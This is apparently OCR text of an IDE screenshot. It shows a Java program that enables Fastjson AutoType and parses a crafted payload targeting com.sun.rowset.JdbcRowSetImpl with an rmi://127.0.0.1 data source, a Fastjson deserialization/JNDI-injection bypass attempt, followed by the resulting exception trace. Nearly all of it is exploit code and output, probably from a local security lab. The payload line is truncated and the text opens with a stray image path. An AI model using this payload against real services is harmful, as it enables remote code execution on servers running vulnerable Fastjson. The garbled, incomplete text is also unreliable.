 public static void main(String[] args) throws Exception {
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
String payload ="{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"rmi://127.0.0.1:8085/bI
Object parse = JSON.parse(payload);
}
}
Main (1) ×
C:\Environment\Java\8u65\jdk1.8.0_65\bin\java.exe ...
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : exepct '[', but ,, pos 42, json : {"@
at com.alibaba.fastjson.parser.DefaultJSONParser.parseArray(DefaultJSONParser.java:669)
at com.alibaba.fastjson.serializer.ObjectArrayCodec.deserialze(ObjectArrayCodec.java:177)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:368)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1327)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1293)
at com.alibaba.fastjson.JSON.parse(JSON.java:137)
at com.alibaba.fastjson.JSON.parse(JSON.java:128)
at com.hme.Main.main(Main.java:11)
进程已结束，退出代码为 1